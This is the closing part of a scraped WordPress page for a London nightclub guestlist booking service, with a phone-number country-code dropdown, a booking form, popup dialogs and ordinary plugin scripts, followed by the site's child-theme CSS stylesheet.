		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="textarea-974"><textarea name="textarea-974" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span>
</div>
</div>
<p><span class="wpcf7-form-control-wrap select_club"><input type="hidden" name="select_club" value="How To Book A Reign ShowClub Guestlist In 2021?" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span><br />
[recaptcha]</p>
<div class="col-sm-3"></div>
<div class="col-sm-6">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<div class="col-sm-3"></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-4149" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:4149,&quot;slug&quot;:&quot;thank-you&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;11&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4149" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_697768b4de70a" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Thank You For Booking With Us</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div><div class="js-el subheading-tag la-unit-responsive" style="" ><p><span style="color: #000000;">We will back to you soon.</span></p>
</div></div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/  v3.12.1 --><div class="ccw_plugin chatbot" style="bottom:20px; right:20px;" >
    <div class="ccw_style3 animated no-animation ccw-no-hover-an ">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=44 7722 999980&text=Hi Mickey," rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-3" data-ccw="style-3" style="height: 75px;" src="https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" alt="WhatsApp chat">
        </a>
    </div>
</div><script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"How To Book A Reign ShowClub Guestlist In 2021?","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=3.12.1' id='ccw_app-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js?ver=_S_VERSION' id='assai-bootstrap-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6' id='wpb_composer_front_js-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.7","pm_dir_url":"https:\/\/nightclubslondon.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/nightclubslondon.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"58","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/nightclubslondon.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-64":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":["pum-64"]}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":64,"slug":"table-booking"},"pum-7804":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7804,"slug":"restaurant-booking"},"pum-6834":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6834,"slug":"guestlist-booking"},"pum-4533":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4533,"slug":"table-booking-mobile"},"pum-3955":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-3955"],"extra_selectors":""}}],"cookies":[{"event":"manual","settings":{"name":"pum-3955","key":"","session":false,"time":"1 minute","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3955,"slug":"club-page-popup-booking"},"pum-4149":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"11","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4149,"slug":"thank-you"}};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.7' id='popup-maker-site-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='wpcf7cf-scripts-js-extra'>
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.2.6' id='wpcf7cf-scripts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/enqueue/min/modernizr-custom.js' id='airi-modernizr-custom-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/plugins/min/plugins-full.js' id='airi-plugins-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='airi-theme-js-extra'>
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"845f00bf4d","wishlist_nonce":"ac6ca23e72","compare_nonce":"501bcf73df","instagram_token":""},"fullpage":[],"product_single_design":"1","product_gallery_column":"{\"xlg\":3,\"lg\":3,\"md\":3,\"sm\":5,\"xs\":4,\"mb\":3}","single_ajax_add_cart":"off","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"790","max_height":"430"},"js_path":"https:\/\/nightclubslondon.com\/wp-content\/themes\/airi\/assets\/js\/plugins\/min\/","theme_path":"https:\/\/nightclubslondon.com\/wp-content\/themes\/airi\/","ajax_url":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"75","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/min/app.js' id='airi-theme-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">try{  }catch (ex){}</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
    jQuery(document).ready(function($){
      $(".wpcf7-submit").click(function () {
        setTimeout(
        function() {
            location.reload();
            window.location = 'https://nightclubslondon.com/thank-you/';
        },
        5000);
      });
    });

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nightclubslondon.com/wp-content/themes/airi-child/style.css?ver=1.0
body_size: 12445
content:
/*
    Template:       airi
    Theme Name:     Airi Child
    Theme URI:      http://themeforest.net/user/LA-Studio/portfolio?ref=LA-Studio
    Author:         LA Studio
    Author URI:     http://themeforest.net/user/LA-Studio?ref=LA-Studio
    Description:    Clean, Minimal WooCommerce Theme
    Version:        1.0
    Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
    License:        GNU General Public License
    License URI:    licence/GPL.txt
    Text Domain:    airi-child
    Domain Path:    /languages/
*/
/* wordpress customize */

.header-v3 .site-header .header-left, .header-v4 .site-header .header-left { width: 75%; }
.header-v3 .site-header .header-middle{ display:none; }
.header-component-inner {
    padding-top: 15px !important;
    padding-bottom: 5px !important;
}
@media only screen and (max-width: 992px) {
    .site-header-top{ display:none; }
}
@media only screen and (max-width: 500px){
    .wpcf7-form-control-wrap, .wpcf7-form-control-wrap .wpcf7-form-control { height: 40px; }
    .countrycode { height: 40px; }
    .wpcf7-form-control-wrap { margin-bottom: 15px; }
    .wpcf7-tel { margin-top: -40px; }
    form.wpcf7-form.init label { font-weight: 500 !important; }
    .popmake { max-width: 90% !important; }
    .buttons-in-row .btn-align-inline { padding-right: : 2px !important; }
    .buttons-in-row a { border: none !important; }
    .buttons-in-row .btn.btn-size-sm {
        min-width: 0px !important;
        padding: 0px !important;
    }
    .buttons-in-row a.btn{
        font-weight: normal !important;
        font-size: 12px;
    }
}
@media(max-width: 350px){
    .buttons-in-row a.btn{
        font-size: 8px !important;
    }
}

/* theme customize */

button, .btn, input.btn, input[type="submit"], .watsapp .vc_btn3{
    font-size: 12px !important;
    padding: 6px 23px !important;
    line-height: unset !important;
    border: unset !important;\
    font-weight: bold !important;
}
/*#club .vc_btn3{
    padding: 6px 23px !important;
}*/
input[type="submit"]{
    width: auto !important;
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline{
    padding-top: 10px;
    padding-bottom: 10px;
}
textarea,
input.text,
input[type="text"],
input[type="date"],
input[type="button"],
input[type="submit"],
.input-checkbox {
-webkit-appearance: none;
border-radius: 0;
}
.wpcf7-form-control-wrap.guests {
    z-index: 1;
}
.wpcf7-form-control-wrap.Booking-Date {
    z-index: 1;
}
.wpcf7-form-control-wrap.your-phone {
    height: 0px;
}
.wpcf7-form-control-wrap .wpcf7-select {
    height: 60px;
}
.wpcf7-form-control-wrap, .wpcf7-form-control-wrap .wpcf7-form-control {
    height:60px;
}

.grecaptcha-badge {
    display: none !important;
}
#menu-language{
    width:60px;
    margin-top:0px !important;
    padding:0px;
}
#menu-language li a{
    padding-left:5px;
    padding-top:0px;
    padding-right:0px;
    padding-bottom:5px
}
.vc_btn3.vc_btn3-color-primary, .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat{
    color: #c5a875 !important;
    background-color: #222323  !important;
    border: 3px inset #c5a875 !important;
}
.vc_btn3.vc_btn3-color-primary, .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover{
    background-color: #000000;
    border: 3px offset #c5a875 !important;
}
label, button, input, optgroup, select, textarea {
    color:#242424;
}
.la_com_action--link .component-target i, .la_com_action--text .component-target i {
    font-size: 30px;
    color: goldenrod !important;
}
label{
    font-weight:bold !important;
}

textarea {
    width: 100% !important;
}
.site-header-mobile .site-branding img {
    padding-bottom: 5px;
}
.wpcf7-tel {
    border-left-width: 0px !important;
    width: 70% !important;
    float: right;
    margin-top: -60px;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 12px !important;
    
}
.countrycode {
    width: 30%;
    padding: 10px;
   border-right-width:0px;
    color:#000;
    height:60px;
}
.phonenum{
    padding:7px;
}
.site-main-nav .main-menu > li > a {
    font-weight: 300;
}

.club-title{
    font-weight: bold;
  margin-bottom: -20px !important;
}
.header-v10 .site-header__nav {
    background-color: #333;
}
.save_booking {
    width: 100% !important;
    color: #fff !important;
    background-color: #333 !important;
}

.btn.btn-style-flat.btn-color-primary {
    color: #c5a875 !important;
    background-color: #222323  !important;
    border: 3px inset #c5a875 !important;
}
input[type="button"],
input[type="submit"]{
    color: #c5a875 !important;
    background-color: #222323 !important;
    border: 3px inset #c5a875 !important;
    width: 100%;
}
input[type="button"]:hover,
input[type="submit"]:hover,
.footer-top-area{ 
    background-color: #000; 
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline, .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom {
    padding-top: 6px !important;
    padding-bottom: 5px !important;
}
.site-main {
    padding: 0px !important;
}

table, tr, td{
    padding:0px !important;
    border:none !important;
}
.products-list .product_item .product_item--info .add_to_cart_button, .btn{
    color:#333;
}
.vc_btn3.vc_btn3-color-info, .vc_btn3.vc_btn3-color-info.vc_btn3-style-flat, .resturent .vc_btn3{
    color: #c5a875 !important;
    background-color: #222323 !important;
    border: 3px inset #c5a875 !important;
    box-shadow: unset !important;
    font-weight: bold !important;
}
.vc_btn3.vc_btn3-color-info, .vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:hover {
    background-color: #000000;
}
.vc_col-sm-1\/5 {
    padding: 5px !important;

}
.bottle-service {
    margin: 50px 0
}
.bottle-service h3 {
    margin: 0 0 20px;
    padding-bottom: 30px;
    border-bottom: 2px solid #E4E4E4
}
.bottle-service h4 {
    margin: 0 0 30px
}
.bottle-service ul {
    margin-bottom: 0;
    padding-left: 0;
    list-style-type: none
}
.bottle-service ul b {
    margin: 0
}
.bottle-service ul ul {
    margin: 5px 0 20px
}
.bottle-service ul ul li {
    display: flex;
    align-items: flex-end;
    flex-wrap: wrap
}
.bottle-service ul ul li span,
.bottle-service ul ul li em {
    align-self: flex-start
}
.bottle-service ul ul li span {
    flex-grow: 1
}
.bottle-service ul ul li em {
    margin-left: auto;
    padding-left: 10px;
    font-style: normal;
    text-align: right
}
.line {
    display: block;
    position: relative;
  
}
.menu_name, 
.menu_price {
    display: inline-block;
    border-bottom: 1px solid white;
}
.menu_name, 
.menu_name::after {
    left: 0;
}
/* Left text is normal (not absolute), so it enforces the line to have the right hight (otherwise, multiple lines will fall on top of each other */
.menu_price,
.menu_name::after {
    position: absolute;
    top: 0;
}
.menu_price {
    right: 0;
    padding-left: 0.5em; /* White space between bottomline and right text. */
}
.menu_name {
    padding-right: 0.5em; /* White space between left text and bottom line */
}
.menu_name::after {
    display: block;
    content: '\200B'; /* Any invisible character to enforce the right height. */
    border-bottom: 1px solid black;
    right: 0;
    z-index: -1; /* Pseudo element needs to be behind left text content */
}
@media only screen and (min-width: 1384px) and (max-width: 1907px){
    .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline{
        padding-top: 4px !important;
        padding-bottom: 4px !important;
    }
}
@media only screen and (min-width: 768px) {
.vc_custom_1566627929437 {
    margin-left: -100px;
}
    .vc_custom_1566627987071{
